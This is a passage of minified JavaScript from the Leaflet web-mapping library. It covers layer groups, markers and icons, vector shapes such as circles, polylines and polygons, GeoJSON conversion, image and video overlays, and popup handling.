this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null,this):this},hasLayer:function(t){return!!t&&n(t)in this._layers},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},_addLayers:function(t){for(var e=0,i=(t=t?Kt(t)?t:[t]:[]).length;e<i;e++)this.addLayer(t[e])},_addZoomLimit:function(t){!isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[n(t)]=t,this._updateZoomLevels())},_removeZoomLimit:function(t){var e=n(t);this._zoomBoundLayers[e]&&(delete this._zoomBoundLayers[e],this._updateZoomLevels())},_updateZoomLevels:function(){var t=1/0,e=-1/0,i=this._getZoomSpan();for(var n in this._zoomBoundLayers){var r=this._zoomBoundLayers[n].options;t=void 0===r.minZoom?t:Math.min(t,r.minZoom),e=void 0===r.maxZoom?e:Math.max(e,r.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,i!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});var Fi=zi.extend({initialize:function(t,e){var i,n;if(c(this,e),this._layers={},t)for(i=0,n=t.length;i<n;i++)this.addLayer(t[i])},addLayer:function(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer:function(t){var e=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[e]&&this._map.removeLayer(this._layers[e]),delete this._layers[e],this},hasLayer:function(t){return!!t&&(t in this._layers||this.getLayerId(t)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)},invoke:function(t){var e,i,n=Array.prototype.slice.call(arguments,1);for(e in this._layers)(i=this._layers[e])[t]&&i[t].apply(i,n);return this},onAdd:function(t){this.eachLayer(t.addLayer,t)},onRemove:function(t){this.eachLayer(t.removeLayer,t)},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},getLayer:function(t){return this._layers[t]},getLayers:function(){var t=[];return this.eachLayer(t.push,t),t},setZIndex:function(t){return this.invoke("setZIndex",t)},getLayerId:function(t){return n(t)}}),Hi=Fi.extend({addLayer:function(t){return this.hasLayer(t)?this:(t.addEventParent(this),Fi.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer:function(t){return this.hasLayer(t)?(t in this._layers&&(t=this._layers[t]),t.removeEventParent(this),Fi.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle:function(t){return this.invoke("setStyle",t)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")},getBounds:function(){var t=new T;for(var e in this._layers){var i=this._layers[e];t.extend(i.getBounds?i.getBounds():i.getLatLng())}return t}}),Bi=v.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(t){c(this,t)},createIcon:function(t){return this._createIcon("icon",t)},createShadow:function(t){return this._createIcon("shadow",t)},_createIcon:function(t,e){var i=this._getIconUrl(t);if(!i){if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null}var n=this._createImg(i,e&&"IMG"===e.tagName?e:null);return this._setIconStyles(n,t),n},_setIconStyles:function(t,e){var i=this.options,n=i[e+"Size"];"number"==typeof n&&(n=[n,n]);var r=b(n),o=b("shadow"===e&&i.shadowAnchor||i.iconAnchor||r&&r.divideBy(2,!0));t.className="leaflet-marker-"+e+" "+(i.className||""),o&&(t.style.marginLeft=-o.x+"px",t.style.marginTop=-o.y+"px"),r&&(t.style.width=r.x+"px",t.style.height=r.y+"px")},_createImg:function(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl:function(t){return Be&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}}),Ui=Bi.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(t){return Ui.imagePath||(Ui.imagePath=this._detectIconPath()),(this.options.imagePath||Ui.imagePath)+Bi.prototype._getIconUrl.call(this,t)},_detectIconPath:function(){var t=q("div","leaflet-default-icon-path",document.body),e=U(t,"background-image")||U(t,"backgroundImage");return document.body.removeChild(t),null===e||0!==e.indexOf("url")?"":e.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),qi=Li.extend({initialize:function(t){this._marker=t},addHooks:function(){var t=this._marker._icon;this._draggable||(this._draggable=new Mi(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),G(t,"leaflet-marker-draggable")},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&K(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(t){var e=this._marker,i=e._map,n=this._marker.options.autoPanSpeed,r=this._marker.options.autoPanPadding,o=nt(e._icon),s=i.getPixelBounds(),a=i.getPixelOrigin(),l=x(s.min._subtract(a).add(r),s.max._subtract(a).subtract(r));if(!l.contains(o)){var u=b((Math.max(l.max.x,o.x)-l.max.x)/(s.max.x-l.max.x)-(Math.min(l.min.x,o.x)-l.min.x)/(s.min.x-l.min.x),(Math.max(l.max.y,o.y)-l.max.y)/(s.max.y-l.max.y)-(Math.min(l.min.y,o.y)-l.min.y)/(s.min.y-l.min.y)).multiplyBy(n);i.panBy(u,{animate:!1}),this._draggable._newPos._add(u),this._draggable._startPos._add(u),it(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=g(this._adjustPan.bind(this,t))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")},_onPreDrag:function(t){this._marker.options.autoPan&&(_(this._panRequest),this._panRequest=g(this._adjustPan.bind(this,t)))},_onDrag:function(t){var e=this._marker,i=e._shadow,n=nt(e._icon),r=e._map.layerPointToLatLng(n);i&&it(i,n),e._latlng=r,t.latlng=r,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd:function(t){_(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),Zi=zi.extend({options:{icon:new Ui,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(t,e){c(this,e),this._latlng=S(t)},onAdd:function(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng},setLatLng:function(t){var e=this._latlng;return this._latlng=S(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset:function(t){return this.options.zIndexOffset=t,this.update()},setIcon:function(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var t=this._map.latLngToLayerPoint(this._latlng).round();this._setPos(t)}return this},_initIcon:function(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),i=t.icon.createIcon(this._icon),n=!1;i!==this._icon&&(this._icon&&this._removeIcon(),n=!0,t.title&&(i.title=t.title),"IMG"===i.tagName&&(i.alt=t.alt||"")),G(i,e),t.keyboard&&(i.tabIndex="0"),this._icon=i,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var r=t.icon.createShadow(this._shadow),o=!1;r!==this._shadow&&(this._removeShadow(),o=!0),r&&(G(r,e),r.alt=""),this._shadow=r,t.opacity<1&&this._updateOpacity(),n&&this.getPane().appendChild(this._icon),this._initInteraction(),r&&o&&this.getPane("shadowPane").appendChild(this._shadow)},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),Z(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&Z(this._shadow),this._shadow=null},_setPos:function(t){it(this._icon,t),this._shadow&&it(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(t){this._icon.style.zIndex=this._zIndex+t},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(e)},_initInteraction:function(){if(this.options.interactive&&(G(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),qi)){var t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new qi(this),t&&this.dragging.enable()}},setOpacity:function(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var t=this.options.opacity;Q(this._icon,t),this._shadow&&Q(this._shadow,t)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),Vi=zi.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(t){this._renderer=t.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(t){return c(this,t),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance}}),$i=Vi.extend({options:{fill:!0,radius:10},initialize:function(t,e){c(this,e),this._latlng=S(t),this._radius=this.options.radius},setLatLng:function(t){return this._latlng=S(t),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(t){return this.options.radius=this._radius=t,this.redraw()},getRadius:function(){return this._radius},setStyle:function(t){var e=t&&t.radius||this._radius;return Vi.prototype.setStyle.call(this,t),this.setRadius(e),this},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var t=this._radius,e=this._radiusY||t,i=this._clickTolerance(),n=[t+i,e+i];this._pxBounds=new w(this._point.subtract(n),this._point.add(n))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}}),Wi=$i.extend({initialize:function(t,i,n){if("number"==typeof i&&(i=e({},n,{radius:i})),c(this,i),this._latlng=S(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(t){return this._mRadius=t,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var t=[this._radius,this._radiusY||this._radius];return new T(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:Vi.prototype.setStyle,_project:function(){var t=this._latlng.lng,e=this._latlng.lat,i=this._map,n=i.options.crs;if(n.distance===se.distance){var r=Math.PI/180,o=this._mRadius/se.R/r,s=i.project([e+o,t]),a=i.project([e-o,t]),l=s.add(a).divideBy(2),u=i.unproject(l).lat,c=Math.acos((Math.cos(o*r)-Math.sin(e*r)*Math.sin(u*r))/(Math.cos(e*r)*Math.cos(u*r)))/r;(isNaN(c)||0===c)&&(c=o/Math.cos(Math.PI/180*e)),this._point=l.subtract(i.getPixelOrigin()),this._radius=isNaN(c)?0:l.x-i.project([u,t-c]).x,this._radiusY=l.y-s.y}else{var h=n.unproject(n.project(this._latlng).subtract([this._mRadius,0]));this._point=i.latLngToLayerPoint(this._latlng),this._radius=this._point.x-i.latLngToLayerPoint(h).x}this._updateBounds()}}),Yi=Vi.extend({options:{smoothFactor:1,noClip:!1},initialize:function(t,e){c(this,e),this._setLatLngs(t)},getLatLngs:function(){return this._latlngs},setLatLngs:function(t){return this._setLatLngs(t),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(t){for(var e,i,n=1/0,r=null,o=Ot,s=0,a=this._parts.length;s<a;s++)for(var l=this._parts[s],u=1,c=l.length;u<c;u++){var h=o(t,e=l[u-1],i=l[u],!0);h<n&&(n=h,r=o(t,e,i))}return r&&(r.distance=Math.sqrt(n)),r},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a=this._rings[0],l=a.length;if(!l)return null;for(t=0,e=0;t<l-1;t++)e+=a[t].distanceTo(a[t+1])/2;if(0===e)return this._map.layerPointToLatLng(a[0]);for(t=0,n=0;t<l-1;t++)if(r=a[t],o=a[t+1],(n+=i=r.distanceTo(o))>e)return s=(n-e)/i,this._map.layerPointToLatLng([o.x-s*(o.x-r.x),o.y-s*(o.y-r.y)])},getBounds:function(){return this._bounds},addLatLng:function(t,e){return e=e||this._defaultShape(),t=S(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs:function(t){this._bounds=new T,this._latlngs=this._convertLatLngs(t)},_defaultShape:function(){return At(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(t){for(var e=[],i=At(t),n=0,r=t.length;n<r;n++)i?(e[n]=S(t[n]),this._bounds.extend(e[n])):e[n]=this._convertLatLngs(t[n]);return e},_project:function(){var t=new w;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t);var e=this._clickTolerance(),i=new y(e,e);this._bounds.isValid()&&t.isValid()&&(t.min._subtract(i),t.max._add(i),this._pxBounds=t)},_projectLatlngs:function(t,e,i){var n,r,o=t[0]instanceof C,s=t.length;if(o){for(r=[],n=0;n<s;n++)r[n]=this._map.latLngToLayerPoint(t[n]),i.extend(r[n]);e.push(r)}else for(n=0;n<s;n++)this._projectLatlngs(t[n],e,i)},_clipPoints:function(){var t=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);var e,i,n,r,o,s,a,l=this._parts;for(e=0,n=0,r=this._rings.length;e<r;e++)for(i=0,o=(a=this._rings[e]).length;i<o-1;i++)(s=St(a[i],a[i+1],t,i,!0))&&(l[n]=l[n]||[],l[n].push(s[0]),s[1]===a[i+1]&&i!==o-2||(l[n].push(s[1]),n++))}},_simplifyPoints:function(){for(var t=this._parts,e=this.options.smoothFactor,i=0,n=t.length;i<n;i++)t[i]=Tt(t[i],e)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(t,e){var i,n,r,o,s,a,l=this._clickTolerance();if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(i=0,o=this._parts.length;i<o;i++)for(n=0,r=(s=(a=this._parts[i]).length)-1;n<s;r=n++)if((e||0!==n)&&Et(t,a[r],a[n])<=l)return!0;return!1}});Yi._flat=Dt;var Gi=Yi.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a,l,u=this._rings[0],c=u.length;if(!c)return null;for(o=s=a=0,t=0,e=c-1;t<c;e=t++)i=u[t],n=u[e],r=i.y*n.x-n.y*i.x,s+=(i.x+n.x)*r,a+=(i.y+n.y)*r,o+=3*r;return l=0===o?u[0]:[s/o,a/o],this._map.layerPointToLatLng(l)},_convertLatLngs:function(t){var e=Yi.prototype._convertLatLngs.call(this,t),i=e.length;return i>=2&&e[0]instanceof C&&e[0].equals(e[i-1])&&e.pop(),e},_setLatLngs:function(t){Yi.prototype._setLatLngs.call(this,t),At(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return At(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var t=this._renderer._bounds,e=this.options.weight,i=new y(e,e);if(t=new w(t.min.subtract(i),t.max.add(i)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);for(var n,r=0,o=this._rings.length;r<o;r++)(n=It(this._rings[r],t,!0)).length&&this._parts.push(n)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(t){var e,i,n,r,o,s,a,l,u=!1;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(r=0,a=this._parts.length;r<a;r++)for(o=0,s=(l=(e=this._parts[r]).length)-1;o<l;s=o++)i=e[o],n=e[s],i.y>t.y!=n.y>t.y&&t.x<(n.x-i.x)*(t.y-i.y)/(n.y-i.y)+i.x&&(u=!u);return u||Yi.prototype._containsPoint.call(this,t,!0)}}),Ki=Hi.extend({initialize:function(t,e){c(this,e),this._layers={},t&&this.addData(t)},addData:function(t){var e,i,n,r=Kt(t)?t:t.features;if(r){for(e=0,i=r.length;e<i;e++)((n=r[e]).geometries||n.geometry||n.features||n.coordinates)&&this.addData(n);return this}var o=this.options;if(o.filter&&!o.filter(t))return this;var s=Nt(t,o);return s?(s.feature=Bt(t),s.defaultOptions=s.options,this.resetStyle(s),o.onEachFeature&&o.onEachFeature(t,s),this.addLayer(s)):this},resetStyle:function(t){return t.options=e({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this},setStyle:function(t){return this.eachLayer((function(e){this._setLayerStyle(e,t)}),this)},_setLayerStyle:function(t,e){"function"==typeof e&&(e=e(t.feature)),t.setStyle&&t.setStyle(e)}}),Ji={toGeoJSON:function(t){return Ht(this,{type:"Point",coordinates:zt(this.getLatLng(),t)})}};Zi.include(Ji),Wi.include(Ji),$i.include(Ji),Yi.include({toGeoJSON:function(t){var e=!At(this._latlngs);return Ht(this,{type:(e?"Multi":"")+"LineString",coordinates:Ft(this._latlngs,e?1:0,!1,t)})}}),Gi.include({toGeoJSON:function(t){var e=!At(this._latlngs),i=e&&!At(this._latlngs[0]),n=Ft(this._latlngs,i?2:e?1:0,!0,t);return e||(n=[n]),Ht(this,{type:(i?"Multi":"")+"Polygon",coordinates:n})}}),Fi.include({toMultiPoint:function(t){var e=[];return this.eachLayer((function(i){e.push(i.toGeoJSON(t).geometry.coordinates)})),Ht(this,{type:"MultiPoint",coordinates:e})},toGeoJSON:function(t){var e=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===e)return this.toMultiPoint(t);var i="GeometryCollection"===e,n=[];return this.eachLayer((function(e){if(e.toGeoJSON){var r=e.toGeoJSON(t);if(i)n.push(r.geometry);else{var o=Bt(r);"FeatureCollection"===o.type?n.push.apply(n,o.features):n.push(o)}}})),i?Ht(this,{geometries:n,type:"GeometryCollection"}):{type:"FeatureCollection",features:n}}});var Xi=Ut,Qi=zi.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(t,e,i){this._url=t,this._bounds=E(e),c(this,i)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(G(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove:function(){Z(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle:function(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront:function(){return this._map&&$(this._image),this},bringToBack:function(){return this._map&&W(this._image),this},setUrl:function(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds:function(t){return this._bounds=E(t),this._map&&this._reset(),this},getEvents:function(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:q("img");G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),this.options.className&&G(e,this.options.className),e.onselectstart=s,e.onmousemove=s,e.onload=i(this.fire,this,"load"),e.onerror=i(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom:function(t){var e=this._map.getZoomScale(t.zoom),i=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;et(this._image,i,e)},_reset:function(){var t=this._image,e=new w(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),i=e.getSize();it(t,e.min),t.style.width=i.x+"px",t.style.height=i.y+"px"},_updateOpacity:function(){Q(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError:function(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)}}),tn=Qi.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:q("video");if(G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),e.onselectstart=s,e.onmousemove=s,e.onloadeddata=i(this.fire,this,"load"),t){for(var n=e.getElementsByTagName("source"),r=[],o=0;o<n.length;o++)r.push(n[o].src);this._url=n.length>0?r:[e.src]}else{Kt(this._url)||(this._url=[this._url]),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop;for(var a=0;a<this._url.length;a++){var l=q("source");l.src=this._url[a],e.appendChild(l)}}}}),en=zi.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(t,e){c(this,t),this._source=e},onAdd:function(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&Q(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&Q(this._container,1),this.bringToFront()},onRemove:function(t){t._fadeAnimated?(Q(this._container,0),this._removeTimeout=setTimeout(i(Z,void 0,this._container),200)):Z(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(t){return this._latlng=S(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(t){return this._content=t,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents:function(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&$(this._container),this},bringToBack:function(){return this._map&&W(this._container),this},_updateContent:function(){if(this._content){var t=this._contentNode,e="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var t=this._map.latLngToLayerPoint(this._latlng),e=b(this.options.offset),i=this._getAnchor();this._zoomAnimated?it(this._container,t.add(i)):e=e.add(t).add(i);var n=this._containerBottom=-e.y,r=this._containerLeft=-Math.round(this._containerWidth/2)+e.x;this._container.style.bottom=n+"px",this._container.style.left=r+"px"}},_getAnchor:function(){return[0,0]}}),nn=en.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(t){return t.openPopup(this),this},onAdd:function(t){en.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof Vi||this._source.on("preclick",ft))},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof Vi||this._source.off("preclick",ft))},getEvents:function(){var t=en.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this._close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var t="leaflet-popup",e=this._container=q("div",t+" "+(this.options.className||"")+" leaflet-zoom-animated"),i=this._wrapper=q("div",t+"-content-wrapper",e);if(this._contentNode=q("div",t+"-content",i),gt(i),mt(this._contentNode),ct(i,"contextmenu",ft),this._tipContainer=q("div",t+"-tip-container",e),this._tip=q("div",t+"-tip",this._tipContainer),this.options.closeButton){var n=this._closeButton=q("a",t+"-close-button",e);n.href="#close",n.innerHTML="&#215;",ct(n,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var t=this._contentNode,e=t.style;e.width="",e.whiteSpace="nowrap";var i=t.offsetWidth;i=Math.min(i,this.options.maxWidth),i=Math.max(i,this.options.minWidth),e.width=i+1+"px",e.whiteSpace="",e.height="";var n=t.offsetHeight,r=this.options.maxHeight;r&&n>r?(e.height=r+"px",G(t,"leaflet-popup-scrolled")):K(t,"leaflet-popup-scrolled"),this._containerWidth=this._container.offsetWidth},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),i=this._getAnchor();it(this._container,e.add(i))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var t=this._map,e=parseInt(U(this._container,"marginBottom"),10)||0,i=this._container.offsetHeight+e,n=this._containerWidth,r=new y(this._containerLeft,-i-this._containerBottom);r._add(nt(this._container));var o=t.layerPointToContainerPoint(r),s=b(this.options.autoPanPadding),a=b(this.options.autoPanPaddingTopLeft||s),l=b(this.options.autoPanPaddingBottomRight||s),u=t.getSize(),c=0,h=0;o.x+n+l.x>u.x&&(c=o.x+n-u.x+l.x),o.x-c-a.x<0&&(c=o.x-a.x),o.y+i+l.y>u.y&&(h=o.y+i-u.y+l.y),o.y-h-a.y<0&&(h=o.y-a.y),(c||h)&&t.fire("autopanstart").panBy([c,h])}},_onCloseButtonClick:function(t){this._close(),vt(t)},_getAnchor:function(){return b(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}});gi.mergeOptions({closePopupOnClick:!0}),gi.include({openPopup:function(t,e,i){return t instanceof nn||(t=new nn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=t,this.addLayer(t))},closePopup:function(t){return t&&t!==this._popup||(t=this._popup,this._popup=null),t&&this.removeLayer(t),this}}),zi.include({bindPopup:function(t,e){return t instanceof nn?(c(t,e),this._popup=t,t._source=this):(this._popup&&!e||(this._popup=new nn(e,this)),this._popup.setContent(t)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._popup&&this._map&&(this._popup._source=t,this._popup.update(),this._map.openPopup(this._popup,e)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(t){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(t)),this},isPopupOpen:function(){return!!this._popup&&this._popup.isOpen()},setPopupContent:function(t){return this._popup&&this._popup.setContent(t),this},getPopup:function(){return this._popup},_openPopup:function(t){var e=t.layer||t.target;if(this._popup&&this._map){if(vt(t),e instanceof Vi)return void this.openPopup(t.layer||t.target,t.latlng);this._map.hasLayer(this._popup)&&this._popup._source===e?this.closePopup():this.openPopup(e,t.latlng)}},_movePopup:function(t){this._popup.setLatLng(t.latlng)},_onKeyPress:function(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});var 